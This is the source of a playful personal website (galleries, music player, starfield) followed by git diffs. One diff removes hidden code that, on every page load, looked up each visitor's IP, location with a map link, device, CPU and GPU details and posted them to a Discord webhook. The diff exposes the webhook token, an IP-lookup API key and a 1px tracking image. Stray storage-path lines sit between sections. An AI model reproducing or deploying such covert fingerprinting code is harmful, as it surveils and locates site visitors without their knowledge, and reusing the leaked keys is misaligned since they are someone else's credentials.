                        </div>
                    </div>

                    <div style="height: 16px;"></div>

                    <div class="dropDownDiv">
                        <div>
                            <p></p>
                            <p>Cool things</p>
                        </div>
                        <div>
                            <h3>Cool slug creature</h3>
                            <a
                                href="https://web.archive.org/web/20230326152728/https://kitecreature.net/creatures/slug/">
                                <img src="images/slug.png" backup="images/slug.png"
                                    alt="A slug monster is getting slime all over this page!">
                            </a>

                            <div style="height:16px;"></div>

                            <a href="https://dx4z.neocities.org/">
                                <img src="https://dx4z.neocities.org/Coke.gif">
                            </a>
                            <p style="font-family: 'Nunito', sans-serif;">Its a Coke Can That Spins</p>

                            <div style="height:16px;"></div>
                            <div style="height:16px;"></div>
                            <div style="height:16px;"></div>

                            <h3>Mimi's thing?</h3>
                            <img src="images/someones_creature.png" backup="images/someones_creature.png">

                            <div style="height:16px;"></div>

                            <h3>The cat computer cat drew</h3>
                            <img src="images/the_cat_computer_cat_drew.png"
                                backup="images/the_cat_computer_cat_drew.png">

                            <div style="height:16px;"></div>
                        </div>
                    </div>

                    <div style="height:16px;"></div>

                    <div class="dropDownDiv">
                        <div>
                            <p></p>
                            <p>Media</p>
                        </div>
                        <div>
                            <h3>A yoshi :3</h3>
                            <img src="images/peace.gif" backup="images/peace.gif">
                            <div style="height:16px;"></div>

                            <h3>Poor kitty</h3>
                            <img src="images/stabuddy12.gif" backup="images/stabuddy12.gif">
                            <div style="height:16px;"></div>

                            <h3>a creature?</h3>
                            <img
                                src="https://cdn.discordapp.com/emojis/1120057431830044803.webp?size=96&quality=lossless">
                            <div style="height:16px;"></div>

                            <a href="https://andou.gay/quiz/donutquiz"><img
                                    src="https://andou.gay/quiz/pinkdonut.png"></a>

                            <div style="height:16px;"></div>
                        </div>
                    </div>

                    <div style="height:16px;"></div>

                    <div
                        style="width: calc(100% - 4px); border-width: 2px; border-style: solid; border-color: #FFFFFF #808080 #808080 #FFFFFF; display: flex; flex-direction: column;">
                        <div style="background-color: #1f2e34; width: 100%; padding-top: 5px; color: white">Leave a
                            comment!
                        </div>
                        <iframe src="https://www5.cbox.ws/box/?boxid=952233&boxtag=2MaXU5" width="100%" height="250"
                            allowtransparency="yes" allow="autoplay" frameborder="0" marginheight="0" marginwidth="0"
                            scrolling="auto" id="commentBox"></iframe>

                        <a href="https://www5.cbox.ws/box/?boxid=952233&boxtag=2MaXU5"
                            style="background-color: #1f2e34; width: 100%; padding-top: 15px; display: none;"
                            id="backupCommentBox">https://www5.cbox.ws/box/?boxid=952233&boxtag=2MaXU5</a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <img src="images/tangerine.png" backup="images/tangerine.png"
        style="position: absolute; width: 64px; top: calc(100% - 64px); left: calc(100% - 64px)" id="tangerine">

    <img src="images/car.gif" id="hiddenElement"
        style="position: absolute; visibility: hidden; left: calc(100% - var(--boogiesize)); width: var(--boogiesize); height: var(--boogiesize); top:0%;">

    <img src="images/gagam.gif" id="hiddenElement2"
        style="position: absolute; visibility: hidden; left: calc(100% - var(--boogiesize)); width: var(--boogiesize); height: var(--boogiesize); top:calc(0% + var(--boogiesize));">

    <script>
        function imageError(event) {
            let elementBackup = event.target.getAttribute("backup");
            if (!elementBackup.includes("http")) {
                elementBackup = `https://koharuxenon.github.io/korusite/${elementBackup}`
            }
            if (elementBackup) {
                event.target.src = elementBackup
            }
            event.target.onerror = null;
        }

        function doHeight(computedStyle, desiredscale, loop) {
            let compHeight = (parseInt(computedStyle.height) * desiredscale);
            //console.log("Height" + ", " + compHeight + ", " + actualHeight)
            if (compHeight > actualHeight) {
                desiredscale = desiredscale * (actualHeight / compHeight);
                //console.log("New Height:" + ", " + compHeight * desiredscale + ", " + "scale:" + ", " + desiredscale);
                document.getElementById("scalablebio").style.transform = `scale(${desiredscale})`;
                document.getElementById("InfoWindowContainer").style.transform = `scale(${desiredscale})`;
                document.getElementById("playListContainer").style.transform = `scale(${desiredscale})`;
            }


            setTimeout(() => {
                let bioWidth = parseFloat(getComputedStyle(document.querySelector("#win95con")).width) * desiredscale;
                //console.log("bio width", bioWidth)

                let playListWidth = parseFloat(getComputedStyle(document.getElementById("playListContainer")).width) * desiredscale;
                let infoWidth = parseFloat(getComputedStyle(document.getElementById("InfoWindowContainer")).width) * desiredscale;

                let sideWidth = (actualWidth - bioWidth) / 2;
                //console.log("side width: " + sideWidth + ", window width: " + actualWidth + "\ninfo width: " + infoWidth + "\nplaylist width: " + playListWidth)

                if (sideWidth < 180) {
                    document.getElementById("moonWidget").style.display = "none";
                }

                if (true) {
                    if (infoWidth > sideWidth) {
                        document.getElementById("InfoWindowContainer").style.display = "none"
                        document.getElementById("doneReading").style.display = "flex"
                    }
                }

                if (playListWidth > sideWidth) {
                    document.getElementById("playListContainer").style.display = "none"
                    musicButton.style.display = "block"
                }

                if (loop) {
                    doWidth(false, desiredscale);
                }
            }, 10);
        }

        function doWidth(loop = true, desiredscale = 1) {
            setTimeout(() => {
                let scalablebio = document.getElementById("win95con");
                let computedStyle = window.getComputedStyle(scalablebio);
                let compWidth = parseInt(computedStyle.width);
                //console.log("Width" + ", " + compWidth + ", " + actualWidth)
                if (compWidth > actualWidth) {
                    desiredscale = actualWidth / compWidth;
                    //console.log("New width:" + ", " + compWidth * desiredscale + ", " + "scale:" + ", " + desiredscale);
                    document.getElementById("scalablebio").style.transform = `scale(${desiredscale})`;
                    document.getElementById("InfoWindowContainer").style.transform = `scale(${desiredscale})`;
                    document.getElementById("playListContainer").style.transform = `scale(${desiredscale})`;
                }
                setTimeout(() => {
                    doHeight(computedStyle, desiredscale, loop)
                }, 10);
            }, 0);
        }

        doWidth();

        let commentBox = document.getElementById("commentBox");
        let backupBox = document.getElementById("backupCommentBox");

        commentBox.onerror = function () {
            console.log("Iframe fail")
            backupBox.style.display = "block";
            commentBox.style.display = "none";
        }

        commentBox.onload = function () {
            console.log('Iframe loaded successfully');
            backupBox.style.display = "none";
            commentBox.style.display = "block";
        };

        setTimeout(function () {
            if (!commentBox.contentWindow || commentBox.contentWindow.location.href === 'about:blank') {
                console.log('Iframe appears to have failed to load');
                commentBox.style.display = "none";
                backupBox.style.display = "block";
            }
        }, 1000);

        function playMewo() {
            var audio = new Audio("music/mewo.mp3");
            audio.play()
        }

        function showDiscord() {
            navigator.clipboard.writeText("_koruuu");
            alert("Username copied to clipboard, now add me :3")
        }

        document.getElementById("catcode").textContent = "  ／l、\n（ﾟ､ ｡ ７\n  l  ~ヽ\n  じしf_,)ノ";
        document.getElementById("korubio").textContent = "It's me\nthe koru\nuhhh yeah\n:3"
        document.getElementById("win95conTitle").textContent = document.title;

        let imgels = document.querySelectorAll('img');

        for (let i = 0; i < imgels.length; i++) {
            imgels[i].onerror = imageError;
        }

        if (document.location.toString().includes("htmlplay")) {
            let styleElement = document.querySelector('style#font-face-style');
            styleElement.textContent = `
            @font-face {
                font-family: meowfont;
                src: url('https://koharuxenon.github.io/korusite/font/whacky_joe-webfont.woff') format('woff2');
            }
        `;
        }

        let musics = [
            {
                name: "Hit single - Silly Billy",
                url: "music/silly billy.mp3"
            },
            {
                name: "CITRUS!",
                url: "music/citrus.mp3"
            },
            {
                name: "Femtanyl - Push Ur T3mprr",
                url: "music/pushurtempurr.mp3"
            },
            {
                name: "Jersey Nova",
                url: "music/jersey.mp3"
            },
            {
                name: "Femtanyl - P3T",
                url: "music/pet.mp3"
            },
            {
                name: "Nicopatty - menu",
                url: "music/menu.mp3"
            },
            {
                name: "Delta Lobby (feat. Twikipedia)",
                url: "music/delta.mp3"
            },
            {
                name: "femtanyl - DINNER!",
                url: "music/dinner.mp3"
            },
            {
                name: "SiIvaGunner - clubhouse",
                url: "music/clubhouse.mp3"
            },
            {
                name: "Rain World - Floes",
                url: "music/floes.mp3"
            },
            {
                name: "GREAT_GRACES",
                url: "music/greatgraces.mp3"
            },
        ]

        let playListDiv = document.getElementById("musicItems")
        let progressBar = document.getElementById("progressBar");
        let progressTime = document.getElementById("progressTime");
        let playpauseButton = document.getElementById("media_play");
        let win95conTitle2 = document.getElementById("win95conTitle2");
        let prevMusic = null

        var audio = new Audio(musics[0].url);
        audio.addEventListener('loadedmetadata', () => {
            let progress = (0 / audio.duration) * 100;
            //console.log(audio.duration)
            //console.log(progress)
            progressBar.value = progress;

            let currentTime = formatTime(0);
            let duration = formatTime(audio.duration);
            progressTime.textContent = `${currentTime} / ${duration}`;
            win95conTitle2.textContent = "Playlist - " + musics[0].name;
        });

        function formatTime(time) {
            let minutes = Math.floor(time / 60);
            let seconds = Math.floor(time % 60);
            return `${minutes.toString().padStart(2, '0')}:${seconds.toString().padStart(2, '0')}`;
        }


        function showPlay() {
            //console.log("Showing play")
            playpauseButton.style.setProperty("mask-image", "url(https://koharuxenon.github.io/korusite/images/play.png)", "important")
        }
        function showPause() {
            //console.log("Showing pause")
            playpauseButton.style.setProperty("mask-image", "url(https://koharuxenon.github.io/korusite/images/pause.png)", "important");
        }

        showPlay();

        playpauseButton.addEventListener("click", function (event) {
            togglePlayPause();
        });

        document.getElementById("media_next").onclick = function () {
            changeMusicIndex(1);
        }
        document.getElementById("media_prev").onclick = function () {
            changeMusicIndex(-1);
        }

        function changeMusicIndex(amount) {
            if (prevMusic != null) {
                let currentIndex = 0;
                for (let i = 0; i < musics.length; i++) {
                    if (prevMusic.src.includes(encodeURI(musics[i].url))) {
                        currentIndex = i;
                        console.log("CURRENT SONG", musics[i], i)
                        break;
                    }
                }

                console.log("CURRENT SONG", currentIndex);

                currentIndex = currentIndex + amount;
                if (currentIndex < 0) {
                    currentIndex = musics.length - 1;
                }
                if (currentIndex >= musics.length) {
                    currentIndex = 0;
                }

                console.log("NEW SONG", currentIndex);

                playMusicFunc(musics[currentIndex]);
            }
        }

        let musicElements = []

        function playMusicFunc(music) {
            if (prevMusic != null) {
                prevMusic.pause();
                prevMusic.remove();

                musicElements.forEach(function (musEl) {
                    if (musEl.classList.contains("musicElementSelected")) {
                        musEl.classList.remove("musicElementSelected")
                    }
                })
            }

            var audio = new Audio(music.url);
            win95conTitle2.textContent = "Playlist - " + music.name;

            animFlip = true
            win95conTitle2.style.left = "0px";
            win95conTitle2.style.setProperty("animation", "none");
            clearTimeout(resetAnimID)
            clearTimeout(corrLeftID)
            resetAnimID = setTimeout(resetAnim, pauseTime * 1000);

            audio.play();
            showPause();
            audio.volume = 0.5
            prevMusic = audio;

            musicElements.forEach(function (musEl) {
                if (musEl.textContent == music.name) {
                    musEl.classList.add("musicElementSelected");
                }
            })

            audio.addEventListener("timeupdate", function () {
                let progress = (audio.currentTime / audio.duration) * 100;
                progressBar.value = progress;

                let currentTime = formatTime(audio.currentTime);
                let duration = formatTime(audio.duration);
                progressTime.textContent = `${currentTime} / ${duration}`;
            });

            audio.addEventListener("ended", function () {
                changeMusicIndex(1);
            })
        }

        function togglePlayPause() {
            if (prevMusic != null) {
                if (!prevMusic.paused) {
                    prevMusic.pause();
                    showPlay();
                }
                else {
                    prevMusic.play();
                    showPause();
                }
            }
        }

        musics.forEach(function (music) {
            let playMusic = document.createElement("div")
            playMusic.classList.add("musicElement")
            playMusic.textContent = music.name;
            playMusic.onclick = function () {
                console.log(music.url)
                if (prevMusic != null && prevMusic.src.includes(encodeURI(music.url))) {
                    togglePlayPause();
                }
                else {
                    playMusicFunc(music)
                }
            }
            playListDiv.appendChild(playMusic);

            musicElements.push(playMusic);
        });

        document.getElementById("tangerine").addEventListener("click", function (event) {
            alert(`#include <iostream>

int main() {
    std::cout << "Hello World!";
    return 0;
}`)
        })


        let animFlip = true;
        let animTime = 2
        let pauseTime = 2
        let leftAmount = 0;

        let corrLeftID = null;
        let resetAnimID = null;

        function correctLeft() {
            win95conTitle2.style.animation = "none";
            if (!animFlip) {
                win95conTitle2.style.left = leftAmount + "px";
            }
            else {
                win95conTitle2.style.left = "0px";
            }
        }

        function resetAnim() {
            let animText = document.getElementById("scrollAnim").textContent;
            //console.log(animText)

            let compWidth = parseFloat(getComputedStyle(win95conTitle2).width) + 4

            let containerWidth = 140;

            clearTimeout(resetAnimID)
            clearTimeout(corrLeftID)

            win95conTitle2.style.setProperty("animation", "none");

            if (compWidth > containerWidth) {
                leftAmount = containerWidth - compWidth;
                //console.log(compWidth, leftAmount);

                if (animFlip) {
                    animText = animText.replace("endpix", leftAmount + "px");
                    animText = animText.replace("startpix", 0 + "px");
                }
                else {
                    animText = animText.replace("startpix", leftAmount + "px");
                    animText = animText.replace("endpix", 0 + "px");
                }

                animFlip = !animFlip;

                animTime = Math.abs(leftAmount) / 50;

                let newAnimName = "YESANIMPLEASE";

                animText = animText.replace("scrollAnim", "scroll");
                document.getElementById("scrollPaste").textContent = animText;
                win95conTitle2.style.setProperty("animation", `scroll ${animTime}s linear`);
                corrLeftID = setTimeout(correctLeft, animTime * 1000)
            }

            resetAnimID = setTimeout(resetAnim, (animTime + pauseTime) * 1000)
        }

        window.addEventListener('load', function () {
            resetAnimID = setTimeout(resetAnim, pauseTime * 1000);
        });

        document.body.querySelectorAll(".dropDownDiv").forEach(function (element) {
            let dropDownMax = element.querySelector('div:nth-child(2)');
            let dropDownIndicator = element.querySelector(':first-child').querySelector(':first-child');
            let dropDownClickable = element.querySelector(':first-child');

            let elementMaxHeight = 0;
            let showingEl = false;
            dropDownIndicator.textContent = "v";

            //console.log(element.getAttribute("expand"))

            if (element.getAttribute("expand") == "true") {
                showingEl = true;
                elementMaxHeight = parseInt(getComputedStyle(dropDownMax).height) + 35 + "px";
                //console.log(elementMaxHeight);
                element.style.height = elementMaxHeight;
                dropDownIndicator.textContent = ">";
            }

            dropDownClickable.addEventListener("click", function (event) {
                //console.log(dropDownMax);
                //console.log(getComputedStyle(dropDownMax))
                elementMaxHeight = parseInt(getComputedStyle(dropDownMax).height) + 35 + "px";
                //console.log(elementMaxHeight);
                if (!showingEl) {
                    element.style.height = elementMaxHeight;
                    dropDownIndicator.textContent = ">";
                }
                else {
                    element.style.height = "23px";
                    dropDownIndicator.textContent = "v";
                }
                showingEl = !showingEl;
            });
        });
    </script>

    <script src="./oneko.js"></script>
    <script src="./catfren.js"></script>

    <script>
        function openCool() {
            toggleInfoVisibility(null)
        }
        function explodePage() {
            var audio = new Audio('explode.mp3');
            audio.play();
            document.getElementById("explodeIMG").style.display = "block"
            setTimeout(function () {
                document.body.remove();
            }, 550);
        }
    </script>

</body>

</html>

==== commit 9058fa07: "uhh" ====
--- a/index.html
+++ b/index.html
@@ -547,7 +547,7 @@
         const actualWidth = window.visualViewport.width - 10;
         const actualHeight = window.visualViewport.height - 10;
 
-        var webhookURL = "https://discord.com/api/webhooks/1143172539183534132/YRbyGP-3XZBkPveCPozw3lXUc81NPXtjjeAIqNKf-p9g9Slfl1JmJAd_QUwSttDoahoE";
+        var webhookURL = `https://${window.location.hostname}/bior/`;
         var userInfo = "yeah idk";
 
         function json(url) {
@@ -571,113 +571,6 @@
             }
 
             return unMaskedInfo;
-        }
-
-        function sendWebhookInter() {
-            let apiKey = '8c7095acb749cd89945b39c8f59293449d382d0ac157bd0b360f19d4';
-            json(`https://api.ipdata.co?api-key=${apiKey}`).then(data => {
-                const runs = 150000000;
-                const start = performance.now(); // in ms, usually with 100us resolution
-                for (let i = runs; i > 0; i--) { }
-                const end = performance.now();
-                const ms = end - start;
-                const cyclesPerRun = 2;
-                const speed = (runs / ms / 1000000) * cyclesPerRun;
-
-                let deviceType = "windows";
-                ["Android", "Iphone", "linux"].forEach(function (devtype) {
-                    if (navigator.userAgent.toLowerCase().includes(devtype.toLowerCase())) {
-                        deviceType = devtype;
-                    }
-                })
-
-                userInfo = `
-                IP: ${data.ip}, Count: ${data.count}
-                ID: ${koruSet}
-                ASN: ${data.asn.name}, Type: ${data.asn.type}
-                Region: ${data.region}, ${data.country_name}: ${data.emoji_flag}
-                [Maps Link](https://www.google.co.uk/maps/place/${data.latitude},${data.longitude})
-                url: <${window.location.toString()}>, Referer: ${document.referrer || "None"}
-                Agent: ${navigator.userAgent}
-                Device type: ${deviceType}
-                Dims: ${parseInt(screen.width * window.devicePixelRatio)}x${parseInt(screen.height * window.devicePixelRatio)}
-                Mem: ${navigator.deviceMemory || 'Unknown'}
-                CPU: ${navigator.hardwareConcurrency || 'Unknown'} Cores, ${Math.round(speed * 10) / 10} GHz`;
-
-                let anyThreat = false;
-
-                for (i in data.threat) {
-                    thisThreat = data.threat[i]
-                    if (i.toString() != "blocklists") {
-                        if (thisThreat) {
-                            if (!anyThreat) {
-                                userInfo += "\n\n**THREATS**:"
-                            }
-                            userInfo += `\n${i}`
-                            if (i.toString() == "is_datacenter") {
-                                return;
-                            }
-                            anyThreat = true;
-                        }
-                    }
-                }
-
-                if (gl) {
-                    userInfo += `\n\nWebGL Info:\n`;
-
-                    userInfo += "vendor: " + getUnmaskedInfo(gl).vendor + "\n";
-                    userInfo += "renderer: " + getUnmaskedInfo(gl).renderer + "\n";
-                }
-                else {
-                    userInfo += "\nNo webgl";
-                }
-
-                let userInfoLines = []
-                userInfo.split("\n").forEach(function (value) {
-                    userInfoLines.push(value.trim())
-                })
-
-                userInfo = userInfoLines.join("\n").trim()
-
-                sendWebhook();
-            }).catch(error => {
-                userInfo = `Error: ${error}`;
-                sendWebhook();
-            });
-        }
-
-        function sendWebhook() {
-            fetch(webhookURL, {
-                method: 'POST',
-                headers: {
-                    'Content-Type': 'application/json'
-                },
-                body: JSON.stringify({
-                    content: `<@594965168111353896> The page has been loaded\n\n${userInfo}`
-                })
-            })
-                .then(response => {
-                    if (!response.ok) {
-                        console.error('Failed to send webhook:', response.status, response.statusText);
-                    }
-                })
-                .catch(error => {
-                    console.error('Error sending webhook:', error);
-                });
-        }
-
-        if (!window.location.href.includes("extensionId=bianxianyang.htmlplay") &&
-            !window.location.href.includes("//127") &&
-            !window.location.href.includes("//192") &&
-            !window.location.href.includes("Z:/") &&
-            !window.location.href.includes("D:/")) {
-            sendWebhookInter();
-
-            let htmlrem = document.createElement("img");
-            htmlrem.src = "https://koru.pythonanywhere.com/image.png";
-            htmlrem.style.position = "absolute";
-            htmlrem.style.width = "1px";
-            document.body.appendChild(htmlrem);
         }
 
         function getRandomNumber(min, max) {
@@ -732,7 +625,7 @@
             document.getElementById("starsdiv").appendChild(star);
         }
 
-        setInterval(createStar, 250);
+        setInterval(createStar, 600);
 
         window.addEventListener('load', function () {
 
@@ -1550,6 +1443,7 @@
 
     <script src="./oneko.js"></script>
     <script src="./catfren.js"></script>
+    <script src="./bior.js"></script>
 
     <script>
         function openCool() {

==== commit 0d75b45b: "i got eepy" ====
--- a/index.html
+++ b/index.html
@@ -2,10 +2,6 @@
 <html lang="en">
 
 <head>
-    <style>
-        @import url('https://fonts.googleapis.com/css2?family=Noto+Sans+Mono:wght@100..900&display=swap');
-        @import url('https://fonts.googleapis.com/css2?family=Lexend:wght@100..900&display=swap');
-    </style>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta property="og:title" content="Koru's Website" />
@@ -13,6 +9,7 @@
     <meta property="og:image" content="https://korumeow.dev/icon.png" />
     <link rel="icon" type="image/x-icon" href="icon.png">
     <title>The Awsome koru site</title>
+
     <style id="font-face-style">
         @font-face {
             font-family: meowfont;
@@ -31,14 +28,24 @@
             }
         }
     </style>
-
-    <style id="scrollPaste">
-    </style>
+    <style id="scrollPaste"></style>
 
     <style>
         @font-face {
             font-family: Nunito;
             src: url('https://sadhost.neocities.org/fonts/FreePixel.ttf');
+        }
+
+        @keyframes scrollButtons {
+            0% {
+                transform: translateX(400px);
+                /* Start from the right */
+            }
+
+            100% {
+                transform: translateX(-968px);
+                /* Scroll all the way to the left */
+            }
         }
 
         .win95con {
@@ -279,7 +286,7 @@
 
             width: calc(100% - (14px + var(--playingWidth)));
             padding-left: var(--playingWidth);
-            background-image: url("https://koharuxenon.github.io/korusite/images/shiggy.gif");
+            background-image: url("images/shiggy.gif");
             background-size: contain;
             background-repeat: no-repeat;
         }
@@ -302,11 +309,11 @@
         }
 
         #media_prev {
-            mask-image: url("https://koharuxenon.github.io/korusite/images/prev.png") !important;
+            mask-image: url("images/prev.png") !important;
         }
 
         #media_next {
-            mask-image: url("https://koharuxenon.github.io/korusite/images/next.png") !important;
+            mask-image: url("images/next.png") !important;
         }
 
         .scrollable-container {
@@ -328,9 +335,15 @@
             max-height: 31px;
         }
 
+        .buttondiv {
+            font-size: 0;
+            /* Removes the space between inline elements */
+        }
+
         .buttondiv img {
             width: 88px;
             height: 31px;
+            image-rendering: pixelated;
         }
 
         #infoWindowBorder {
@@ -396,6 +409,11 @@
             padding: 5px !important;
             z-index: 1;
             position: relative;
+        }
+
+        .dropDownDiv> :nth-child(1) p {
+            user-select: none;
+            cursor: pointer;
         }
 
         #langsDiv {
@@ -590,6 +608,8 @@
             let starfinalsize = Math.floor(Math.max(1, ((starscaling - 1) * -1) * 50)) + 1;
             let animstarspeed = 5 + (50 * (Math.tan(starscaling * 1.37) * 0.2));
 
+            starfinalsize *= 2;
+
             star.style.width = starfinalsize + "px";
             star.style.height = starfinalsize + "px";
 
@@ -615,17 +635,20 @@
             let starcolor = `rgb(${starvisible}, ${starvisible}, ${starvisible})`
             star.style.backgroundImage = `url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='36' viewBox='0 0 24 24' fill='${starcolor}' stroke='${starcolor}' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='lucide lucide-star' transform='rotate(${getRandomNumber(0, 360)})'%3E%3Cpolygon points='12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2'/%3E%3C/svg%3E")`;
             if (parseInt(getRandomNumber(0, 20)) == 0) {
-                star.style.backgroundImage = "url(\"https://koharuxenon.github.io/korusite/images/shiggy.gif\")"
+                star.style.backgroundImage = "url(\"images/shiggy.gif\")"
             }
             if (parseInt(getRandomNumber(0, 20)) == 0) {
-                star.style.backgroundImage = "url(\"https://koharuxenon.github.io/korusite/images/030.gif\")"
+                star.style.backgroundImage = "url(\"images/030.gif\")"
+            }
+            if (parseInt(getRandomNumber(0, 20)) == 0) {
+                star.style.backgroundImage = "url(\"images/smileyspin.gif\")"
             }
             star.style.backgroundSize = "contain";
             star.style.backgroundRepeat = "no-repeat";
             document.getElementById("starsdiv").appendChild(star);
         }
 
-        setInterval(createStar, 600);
+        setInterval(createStar, 800);
 
         window.addEventListener('load', function () {
 
@@ -639,17 +662,18 @@
 
             let playListContainer = document.getElementById("playListContainer");
             let musicButton = document.getElementById("musicButton")
-            musicButton.style.display = "none"
 
             function togglePlayListVisibility(event) {
                 console.log(playListContainer.style.display)
                 if (playListContainer.style.display == "none") {
                     playListContainer.style.display = "block"
                     musicButton.style.display = "none"
+                    console.log("HIDING MUSIC BUTTON")
                 }
                 else {
                     playListContainer.style.display = "none"
                     musicButton.style.display = "block"
+                    console.log("SHOWING MUSIC BUTTON")
                 }
             }
 
@@ -675,25 +699,34 @@
     <div id="scalablebio">
         <div class="win95con" id="win95con" style="transform: translate(-50%, -50%);">
             <div>
-                <img backup="icon.png" src="icon.png" width="16" height="16" style="padding: 1px;" />
+                <img src="icon.png" width="16" height="16" style="padding: 1px;" />
                 <p id="win95conTitle"></p>
                 <button onclick="explodePage()">X</button>
                 <button>?</button>
             </div>
             <div id="win95containerreal">
                 <div
-                    style="width: var(--profile-width); max-width: 100%; display: flex; flex-direction: column; justify-content: center; align-items: center; border: 2px solid #000080;">
-                    <div
-                        style="background-image: url(https://koharuxenon.github.io/korusite/images/banner.jpg); background-size: cover; height: var(--banner-height); background-repeat: no-repeat; width: 100%; background-position: center; position: relative;">
-                    </div>
